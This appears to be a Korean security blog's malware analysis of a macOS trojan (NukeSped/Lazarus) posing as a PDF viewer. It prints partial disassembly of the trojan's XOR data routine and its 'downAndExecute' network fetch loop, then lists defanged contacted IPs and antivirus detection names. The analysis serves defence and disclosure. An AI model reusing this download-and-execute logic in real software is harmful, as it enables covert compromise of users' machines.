x86_64:__TEXT:0x100003523 48 89 FB mov rbx, rdi
x86_64:__TEXT:0x100003526 48 8B 7F 28 mov rdi, qword ptr [rdi + 0x28]
x86_64:__TEXT:0x10000352A BE 03 00 00 00 mov esi, 3
x86_64:__TEXT:0x10000352F E8 5A 2D 00 00 call sub_10000628E -> __Block_object_dispose
x86_64:__TEXT:0x100003534 48 8B 7B 20 mov rdi, qword ptr [rbx + 0x20]
x86_64:__TEXT:0x100003538 BE 03 00 00 00 mov esi, 3
x86_64:__TEXT:0x10000353D 48 83 C4 08 add rsp, 8
x86_64:__TEXT:0x100003541 5B pop rbx
x86_64:__TEXT:0x100003542 5D pop rbp
x86_64:__TEXT:0x100003543 E9 46 2D 00 00 jmp sub_10000628E -> __Block_object_dispose___copy_helper_block_e8_32o40o 함수는 Block을 복사하는 함수 해당 함수는 __Block_object_assign 함수를 호출하여 Block의 참조 카운트를 증가 새로운 Block 객체를 생성하여 복사
___destroy_helper_block_e8_32o40o 함수는 Block을 해제하는 함수 해당 함수는 __Block_object_dispose 함수를 호출하여 Block의 참조 카운트를 감소 메모리를 해제
x86_64:__TEXT:0x100003565 +[PEPWindow window] proc start
x86_64:__TEXT:0x100003565 ; EXPORT
x86_64:__TEXT:0x100003565 55 push rbp
x86_64:__TEXT:0x100003566 48 89 E5 mov rbp, rsp
x86_64:__TEXT:0x100003569 48 83 EC 20 sub rsp, 0x20
x86_64:__TEXT:0x10000356D 48 8B 3D 5C 5F+ mov rdi, qword ptr [0x1000094D0] ; ptr:_OBJC_CLASS_$_PEPWindow
x86_64:__TEXT:0x100003574 E8 C3 2D 00 00 call sub_10000633C -> _objc_alloc
x86_64:__TEXT:0x100003579 48 8B 35 00 5D+ mov rsi, qword ptr [0x100009280] ; ptr:"initWithContentRect:styleMask:backing:defer:"
x86_64:__TEXT:0x100003580 48 8B 0D 91 4A+ mov rcx, qword ptr [0x100008018] -> _NSZeroRect
x86_64:__TEXT:0x100003587 0F 10 01 movups xmm0, xmmword ptr [rcx]
x86_64:__TEXT:0x10000358A 0F 10 49 10 movups xmm1, xmmword ptr [rcx + 0x10]
x86_64:__TEXT:0x10000358E 0F 11 4C 24 10 movups xmmword ptr [rsp + 0x10], xmm1
x86_64:__TEXT:0x100003593 0F 11 04 24 movups xmmword ptr [rsp], xmm0
x86_64:__TEXT:0x100003597 BA 0F 00 00 00 mov edx, 0xF
x86_64:__TEXT:0x10000359C B9 02 00 00 00 mov ecx, 2
x86_64:__TEXT:0x1000035A1 48 89 C7 mov rdi, rax
x86_64:__TEXT:0x1000035A4 45 31 C0 xor r8d, r8d
x86_64:__TEXT:0x1000035A7 FF 15 FB 4A 00+ call qword ptr [0x1000080A8] -> _objc_msgSend
x86_64:__TEXT:0x1000035AD 48 83 C4 20 add rsp, 0x20
x86_64:__TEXT:0x1000035B1 5D pop rbp
x86_64:__TEXT:0x1000035B2 C3 ret
x86_64:__TEXT:0x1000035B3
x86_64:__TEXT:0x1000035B3 ; -----------------------------------------------------------
x86_64:__TEXT:0x1000035B3
x86_64:__TEXT:0x1000035B3 _encrypt_data proc start
x86_64:__TEXT:0x1000035B3 ; EXPORT
x86_64:__TEXT:0x1000035B3 ; CODE XREF: 0x1000038A2
x86_64:__TEXT:0x1000035B3 ; CODE XREF: 0x10000391C
x86_64:__TEXT:0x1000035B3 55 push rbp
x86_64:__TEXT:0x1000035B4 48 89 E5 mov rbp, rsp
x86_64:__TEXT:0x1000035B7 41 57 push r15
x86_64:__TEXT:0x1000035B9 41 56 push r14
x86_64:__TEXT:0x1000035BB 41 55 push r13
x86_64:__TEXT:0x1000035BD 41 54 push r12
x86_64:__TEXT:0x1000035BF 53 push rbx
x86_64:__TEXT:0x1000035C0 50 push rax
x86_64:__TEXT:0x1000035C1 41 89 F5 mov r13d, esi
x86_64:__TEXT:0x1000035C4 48 89 FB mov rbx, rdi
x86_64:__TEXT:0x1000035C7 48 8B 3D 0A 5F+ mov rdi, qword ptr [0x1000094D8] -> _OBJC_CLASS_$_NSMutableData
x86_64:__TEXT:0x1000035CE E8 69 2D 00 00 call sub_10000633C -> _objc_alloc
x86_64:__TEXT:0x1000035D3 48 8B 35 AE 5C+ mov rsi, qword ptr [0x100009288] ; ptr:"initWithData:"
x86_64:__TEXT:0x1000035DA 4C 8B 35 C7 4A+ mov r14, qword ptr [0x1000080A8] -> _objc_msgSend
x86_64:__TEXT:0x1000035E1 48 89 C7 mov rdi, rax
x86_64:__TEXT:0x1000035E4 48 89 DA mov rdx, rbx
x86_64:__TEXT:0x1000035E7 41 FF D6 call r14
x86_64:__TEXT:0x1000035EA 48 89 45 D0 mov qword ptr [rbp - 0x30], rax
x86_64:__TEXT:0x1000035EE 48 8B 35 03 5C+ mov rsi, qword ptr [0x1000091F8] ; ptr:"bytes"
x86_64:__TEXT:0x1000035F5 48 89 DF mov rdi, rbx
x86_64:__TEXT:0x1000035F8 41 FF D6 call r14
x86_64:__TEXT:0x1000035FB 45 85 ED test r13d, r13d
x86_64:__TEXT:0x1000035FE 7E 58 jle loc_100003658
x86_64:__TEXT:0x100003600 49 89 C7 mov r15, rax
x86_64:__TEXT:0x100003603 4C 8B 25 E6 5C+ mov r12, qword ptr [0x1000092F0] ; ptr:"mutableBytes"
x86_64:__TEXT:0x10000360A 44 89 EB mov ebx, r13d
x86_64:__TEXT:0x10000360D 45 31 ED xor r13d, r13d
x86_64:__TEXT:0x100003610
x86_64:__TEXT:0x100003610 loc_100003610: ; CODE XREF: 0x100003656
x86_64:__TEXT:0x100003610 4C 89 E8 mov rax, r13
x86_64:__TEXT:0x100003613 48 C1 E8 02 shr rax, 2
x86_64:__TEXT:0x100003617 48 B9 C3 F5 28+ movabs rcx, 0x28F5C28F5C28F5C3
x86_64:__TEXT:0x100003621 48 F7 E1 mul rcx
x86_64:__TEXT:0x100003624 48 C1 EA 02 shr rdx, 2
x86_64:__TEXT:0x100003628 48 6B C2 9C imul rax, rdx, -0x64
x86_64:__TEXT:0x10000362C 48 8D 0D 1D 48+ lea rcx, [0x100007E50]
x86_64:__TEXT:0x100003633 48 01 C8 add rax, rcx
x86_64:__TEXT:0x100003636 45 8A 74 05 00 mov r14b, byte ptr [r13 + rax]
x86_64:__TEXT:0x10000363B 47 32 34 2F xor r14b, byte ptr [r15 + r13]
x86_64:__TEXT:0x10000363F 48 8B 7D D0 mov rdi, qword ptr [rbp - 0x30]
x86_64:__TEXT:0x100003643 4C 89 E6 mov rsi, r12
x86_64:__TEXT:0x100003646 FF 15 5C 4A 00+ call qword ptr [0x1000080A8] -> _objc_msgSend
x86_64:__TEXT:0x10000364C 46 88 34 28 mov byte ptr [rax + r13], r14b
x86_64:__TEXT:0x100003650 49 FF C5 inc r13
x86_64:__TEXT:0x100003653 4C 39 EB cmp rbx, r13
x86_64:__TEXT:0x100003656 75 B8 jne loc_100003610
x86_64:__TEXT:0x100003658
x86_64:__TEXT:0x100003658 loc_100003658: ; CODE XREF: 0x1000035FE
x86_64:__TEXT:0x100003658 48 8B 45 D0 mov rax, qword ptr [rbp - 0x30]
x86_64:__TEXT:0x10000365C 48 83 C4 08 add rsp, 8
x86_64:__TEXT:0x100003660 5B pop rbx
x86_64:__TEXT:0x100003661 41 5C pop r12
x86_64:__TEXT:0x100003663 41 5D pop r13
x86_64:__TEXT:0x100003665 41 5E pop r14
x86_64:__TEXT:0x100003667 41 5F pop r15
x86_64:__TEXT:0x100003669 5D pop rbp
x86_64:__TEXT:0x10000366A C3 ret
32바이트의 스택 공간을 확보 하고 나서 다음으로, OBJC_CLASS$_PEPWindow 전역 변수에서 PEPWindow 클래스 객체의 주소를 가져온 다음, objc_alloc() 함수를 호출하여 해당 클래스의 인스턴스를 생성
initWithContentRect:styleMask:backing:defer: 메서드를 호출하여 생성한 인스턴스를 초기화 이때 인스턴스의 CGRect 구조체 속성을 초기화하기 위해 NSZeroRect 전역 변수의 값을 사용
메서드에서 생성한 인스턴스를 반환하고, 이전에 할당한 스택 공간을 해제합니다.
x86_64:__TEXT:0x100003A9D ___21-[PEPWindow viewPDF:]_block_invoke proc start
x86_64:__TEXT:0x100003A9D ; EXPORT
x86_64:__TEXT:0x100003A9D ; DATA XREF: 0x100003964
x86_64:__TEXT:0x100003A9D 55 push rbp
x86_64:__TEXT:0x100003A9E 48 89 E5 mov rbp, rsp
x86_64:__TEXT:0x100003AA1 41 57 push r15
x86_64:__TEXT:0x100003AA3 41 56 push r14
x86_64:__TEXT:0x100003AA5 53 push rbx
x86_64:__TEXT:0x100003AA6 50 push rax
x86_64:__TEXT:0x100003AA7 48 89 FB mov rbx, rdi
x86_64:__TEXT:0x100003AAA 4C 8B 35 B7 59+ mov r14, qword ptr [0x100009468] ; ptr:"sleepForTimeInterval:"
x86_64:__TEXT:0x100003AB1 48 8B 7F 20 mov rdi, qword ptr [rdi + 0x20]
x86_64:__TEXT:0x100003AB5 E8 38 00 00 00 call _downAndExecute
x86_64:__TEXT:0x100003ABA 3C 01 cmp al, 1
x86_64:__TEXT:0x100003ABC 74 29 je loc_100003AE7
x86_64:__TEXT:0x100003ABE 4C 8B 3D E3 45+ mov r15, qword ptr [0x1000080A8] -> _objc_msgSend
x86_64:__TEXT:0x100003AC5
x86_64:__TEXT:0x100003AC5 loc_100003AC5: ; CODE XREF: 0x100003AE5
x86_64:__TEXT:0x100003AC5 48 8B 3D 2C 5A+ mov rdi, qword ptr [0x1000094F8] -> _OBJC_CLASS_$_NSThread
x86_64:__TEXT:0x100003ACC 4C 89 F6 mov rsi, r14
x86_64:__TEXT:0x100003ACF F2 0F 10 05 49+ movsd xmm0, qword ptr [0x100007E20]
x86_64:__TEXT:0x100003AD7 41 FF D7 call r15
x86_64:__TEXT:0x100003ADA 48 8B 7B 20 mov rdi, qword ptr [rbx + 0x20]
x86_64:__TEXT:0x100003ADE E8 0F 00 00 00 call _downAndExecute
x86_64:__TEXT:0x100003AE3 3C 01 cmp al, 1
x86_64:__TEXT:0x100003AE5 75 DE jne loc_100003AC5
x86_64:__TEXT:0x100003AE7
x86_64:__TEXT:0x100003AE7 loc_100003AE7: ; CODE XREF: 0x100003ABC
x86_64:__TEXT:0x100003AE7 48 83 C4 08 add rsp, 8
x86_64:__TEXT:0x100003AEB 5B pop rbx
x86_64:__TEXT:0x100003AEC 41 5E pop r14
x86_64:__TEXT:0x100003AEE 41 5F pop r15
x86_64:__TEXT:0x100003AF0 5D pop rbp
x86_64:__TEXT:0x100003AF1 C3 ret
x86_64:__TEXT:0x100003AF2
x86_64:__TEXT:0x100003AF2 ; -----------------------------------------------------------
x86_64:__TEXT:0x100003AF2
x86_64:__TEXT:0x100003AF2 _downAndExecute proc start
x86_64:__TEXT:0x100003AF2 ; EXPORT
x86_64:__TEXT:0x100003AF2 ; CODE XREF: 0x100003AB5
x86_64:__TEXT:0x100003AF2 ; CODE XREF: 0x100003ADE
x86_64:__TEXT:0x100003AF2 55 push rbp
x86_64:__TEXT:0x100003AF3 48 89 E5 mov rbp, rsp
x86_64:__TEXT:0x100003AF6 41 57 push r15
x86_64:__TEXT:0x100003AF8 41 56 push r14
x86_64:__TEXT:0x100003AFA 41 55 push r13
x86_64:__TEXT:0x100003AFC 41 54 push r12
x86_64:__TEXT:0x100003AFE 53 push rbx
x86_64:__TEXT:0x100003AFF 48 81 EC 88 00+ sub rsp, 0x88
x86_64:__TEXT:0x100003B06 49 89 FF mov r15, rdi
x86_64:__TEXT:0x100003B09 31 C0 xor eax, eax
x86_64:__TEXT:0x100003B0B 4C 8D 6D 90 lea r13, [rbp - 0x70]
x86_64:__TEXT:0x100003B0F 49 89 45 00 mov qword ptr [r13], rax
x86_64:__TEXT:0x100003B13 4D 89 6D 08 mov qword ptr [r13 + 8], r13
x86_64:__TEXT:0x100003B17 48 B9 00 00 00+ movabs rcx, 0x2020000000
x86_64:__TEXT:0x100003B21 49 89 4D 10 mov qword ptr [r13 + 0x10], rcx
x86_64:__TEXT:0x100003B25 41 88 45 18 mov byte ptr [r13 + 0x18], al
x86_64:__TEXT:0x100003B29 4C 8D 75 B0 lea r14, [rbp - 0x50]
x86_64:__TEXT:0x100003B2D 49 89 06 mov qword ptr [r14], rax
x86_64:__TEXT:0x100003B30 4D 89 76 08 mov qword ptr [r14 + 8], r14
x86_64:__TEXT:0x100003B34 49 89 4E 10 mov qword ptr [r14 + 0x10], rcx
x86_64:__TEXT:0x100003B38 41 88 46 18 mov byte ptr [r14 + 0x18], al
x86_64:__TEXT:0x100003B3C E8 07 28 00 00 call sub_100006348 -> _objc_autoreleasePoolPush
x86_64:__TEXT:0x100003B41 48 89 45 D0 mov qword ptr [rbp - 0x30], rax
x86_64:__TEXT:0x100003B45 48 8B 3D C4 59+ mov rdi, qword ptr [0x100009510] -> _OBJC_CLASS_$_NSMutableURLRequest
x86_64:__TEXT:0x100003B4C E8 EB 27 00 00 call sub_10000633C -> _objc_alloc
x86_64:__TEXT:0x100003B51 48 89 C3 mov rbx, rax
x86_64:__TEXT:0x100003B54 48 8B 3D BD 59+ mov rdi, qword ptr [0x100009518] -> _OBJC_CLASS_$_NSURL
x86_64:__TEXT:0x100003B5B 48 8B 35 2E 56+ mov rsi, qword ptr [0x100009190] ; ptr:"URLWithString:"
x86_64:__TEXT:0x100003B62 4C 89 FA mov rdx, r15
x86_64:__TEXT:0x100003B65 FF 15 3D 45 00+ call qword ptr [0x1000080A8] -> _objc_msgSend
x86_64:__TEXT:0x100003B6B 48 8B 35 2E 57+ mov rsi, qword ptr [0x1000092A0] ; ptr:"initWithURL:"
x86_64:__TEXT:0x100003B72 48 89 DF mov rdi, rbx
x86_64:__TEXT:0x100003B75 48 89 C2 mov rdx, rax
x86_64:__TEXT:0x100003B78 FF 15 2A 45 00+ call qword ptr [0x1000080A8] -> _objc_msgSend
x86_64:__TEXT:0x100003B7E 49 89 C4 mov r12, rax
x86_64:__TEXT:0x100003B81 48 85 C0 test rax, rax
x86_64:__TEXT:0x100003B84 0F 84 0C 01 00+ je loc_100003C96
x86_64:__TEXT:0x100003B8A 48 8B 35 8F 56+ mov rsi, qword ptr [0x100009220] ; ptr:"dataUsingEncoding:"
x86_64:__TEXT:0x100003B91 48 8D 3D 08 48+ lea rdi, [0x1000083A0] -> ___CFConstantStringClassReference
x86_64:__TEXT:0x100003B98 BA 04 00 00 00 mov edx, 4
x86_64:__TEXT:0x100003B9D FF 15 05 45 00+ call qword ptr [0x1000080A8] -> _objc_msgSend
x86_64:__TEXT:0x100003BA3 48 8B 35 46 58+ mov rsi, qword ptr [0x1000093F0] ; ptr:"setHTTPBody:"
x86_64:__TEXT:0x100003BAA 4C 89 E7 mov rdi, r12
x86_64:__TEXT:0x100003BAD 48 89 C2 mov rdx, rax
x86_64:__TEXT:0x100003BB0 FF 15 F2 44 00+ call qword ptr [0x1000080A8] -> _objc_msgSend
x86_64:__TEXT:0x100003BB6 48 8B 35 3B 58+ mov rsi, qword ptr [0x1000093F8] ; ptr:"setHTTPMethod:"
x86_64:__TEXT:0x100003BBD 48 8D 15 FC 47+ lea rdx, [0x1000083C0] -> ___CFConstantStringClassReference
x86_64:__TEXT:0x100003BC4 4C 89 E7 mov rdi, r12
x86_64:__TEXT:0x100003BC7 FF 15 DB 44 00+ call qword ptr [0x1000080A8] -> _objc_msgSend
x86_64:__TEXT:0x100003BCD 48 8B 35 84 58+ mov rsi, qword ptr [0x100009458] ; ptr:"setValue:forHTTPHeaderField:"
x86_64:__TEXT:0x100003BD4 48 8D 15 05 48+ lea rdx, [0x1000083E0] -> ___CFConstantStringClassReference
x86_64:__TEXT:0x100003BDB 48 8D 0D 1E 48+ lea rcx, [0x100008400] -> ___CFConstantStringClassReference
x86_64:__TEXT:0x100003BE2 4C 89 E7 mov rdi, r12
x86_64:__TEXT:0x100003BE5 FF 15 BD 44 00+ call qword ptr [0x1000080A8] -> _objc_msgSend
x86_64:__TEXT:0x100003BEB 48 8B 3D 2E 59+ mov rdi, qword ptr [0x100009520] -> _OBJC_CLASS_$_NSURLSession
x86_64:__TEXT:0x100003BF2 48 8B 35 67 58+ mov rsi, qword ptr [0x100009460] ; ptr:"sharedSession"
x86_64:__TEXT:0x100003BF9 FF 15 A9 44 00+ call qword ptr [0x1000080A8] -> _objc_msgSend
x86_64:__TEXT:0x100003BFF 48 8B 15 2A 44+ mov rdx, qword ptr [0x100008030] -> __NSConcreteStackBlock
x86_64:__TEXT:0x100003C06 48 8D 8D 58 FF+ lea rcx, [rbp - 0xA8]
x86_64:__TEXT:0x100003C0D 48 89 11 mov qword ptr [rcx], rdx
x86_64:__TEXT:0x100003C10 BA 00 00 00 C2 mov edx, 0xC2000000
x86_64:__TEXT:0x100003C15 48 89 51 08 mov qword ptr [rcx + 8], rdx
x86_64:__TEXT:0x100003C19 48 8D 15 31 03+ lea rdx, [0x100003F51] ; ___downAndExecute_block_invoke
x86_64:__TEXT:0x100003C20 48 89 51 10 mov qword ptr [rcx + 0x10], rdx
x86_64:__TEXT:0x100003C24 48 8D 15 05 47+ lea rdx, [0x100008330] ; ___block_descriptor_56_e8_32o40r48r_e46_v32#?0#"NSData"8#"NSURLResponse"16#"NSError"24l
x86_64:__TEXT:0x100003C2B 48 89 51 18 mov qword ptr [rcx + 0x18], rdx
x86_64:__TEXT:0x100003C2F 4C 89 79 20 mov qword ptr [rcx + 0x20], r15
x86_64:__TEXT:0x100003C33 4C 89 69 28 mov qword ptr [rcx + 0x28], r13
x86_64:__TEXT:0x100003C37 4C 89 71 30 mov qword ptr [rcx + 0x30], r14
x86_64:__TEXT:0x100003C3B 48 8B 35 D6 55+ mov rsi, qword ptr [0x100009218] ; ptr:"dataTaskWithRequest:completionHandler:"
x86_64:__TEXT:0x100003C42 48 89 C7 mov rdi, rax
x86_64:__TEXT:0x100003C45 4C 89 E2 mov rdx, r12
x86_64:__TEXT:0x100003C48 FF 15 5A 44 00+ call qword ptr [0x1000080A8] -> _objc_msgSend
x86_64:__TEXT:0x100003C4E 48 8B 35 13 57+ mov rsi, qword ptr [0x100009368] ; ptr:"resume"
x86_64:__TEXT:0x100003C55 48 89 C7 mov rdi, rax
x86_64:__TEXT:0x100003C58 FF 15 4A 44 00+ call qword ptr [0x1000080A8] -> _objc_msgSend
x86_64:__TEXT:0x100003C5E 48 8B 1D 03 58+ mov rbx, qword ptr [0x100009468] ; ptr:"sleepForTimeInterval:"
x86_64:__TEXT:0x100003C65 4C 8B 35 3C 44+ mov r14, qword ptr [0x1000080A8] -> _objc_msgSend
IP 트래픽
104.76.210(.)15:443 (TCP)
17.125.250(.)130:443 (TCP)
17.250.99(.)100:443 (TCP)
17.250.99(.)79:443 (TCP)
17.253.27(.)202:443 (TCP)
184.25.164(.)217:443 (TCP)
224.0.0(.)1
23.198.224(.)36:443 (TCP)
23.198.226(.)30:443 (TCP)
23.198.249(.)163:443 (TCP)
23.44.229(.)223:443 (TCP)
23.62.216(.)24:443 (TCP)
23.75.68(.)149:443 (TCP)
255.255.255(.)255:67 (UDP)
54.189.10(.)237:443 (TCP)
67.195.204(.)56:443 (TCP)
67.195.228(.)56:443 (TCP)
72.21.91(.)29:80 (TCP)
8.8.8(.)8:53 (UDP)2023-04-26 07:53:46 UTC 바이러스토탈(VirusTotal) 기준으로 탐지하는 보안 업체들은 다음과 같습니다.
Avira (no cloud):OSX/NukeSped.xtyyy
Cynet:Malicious (score: 99)
eScan:Trojan.MAC.Lazarus.Q
F-Secure:Malware.OSX/NukeSped.xtyyy
Fortinet:OSX/NukeSped.R!tr
Google:Detected
Ikarus:Trojan.OSX.Nukesped
Lionic:Trojan.OSX.Lazarus.4!c
McAfee-GW-Edition:Artemis
Symantec:OSX.Trojan.Gen
TrendMicro:TROJ_FRS.0NA103DP23
TrendMicro-HouseCall:TROJ_FRS.0NA103DP23
일단 기본적으로 윈도우 디펜더 이든 안랩 V3이든 간에 백신 프로그램 설치해서 실시간 감시, 실시간 업데이트 통해서 해당 악성코드들은 차단할 수가 있을 것입니다. 즉 백신프로그램은 설치하고 출처가 불분명한 것은 설치하지 않는 것이 좋습니다. 私見이지만 맥OS 감염을 통해서 불법 행위는 계속 될 것으로 봅니다.
'소프트웨어 팁 > 보안 및 분석' 카테고리의 다른 글
| 북한 김수키(Kimsuky)에서 만든 국세청 사칭 악성코드-22 귀속 부가가치세 면세사업자 사업장 현황신고(2023.4.6) (0) | 2023.05.05 |
|---|---|
| American Express(아메리칸 익스프레스) 피싱 메일-American Express.html(2023.5.1) (0) | 2023.05.04 |
| PDF 피싱 악성코드-ProjectFunding-1678656308.PDF(2023.4.27) (0) | 2023.05.02 |
| 윈도우 10 22H2 버전이 윈도우 10 최종 버전 (0) | 2023.05.01 |
| 맥북 를 노리는 록빗에 만든 랜섬웨어-locker Apple M1 64 (0) | 2023.04.24 |
| 네이버 피싱 메일 ????님의 계정에 비정상적인 로그인 시도가 감지되었습니다.(2023.03.09) (0) | 2023.04.21 |
| 몸캠 악성코드 secret gallery.apk 분석(2023.2.28) (0) | 2023.04.20 |
| 파이어폭스 112.0.1(Firefox 112.0.1) 주요 쿠키 문제 해결 업데이트 (0) | 2023.04.19 |





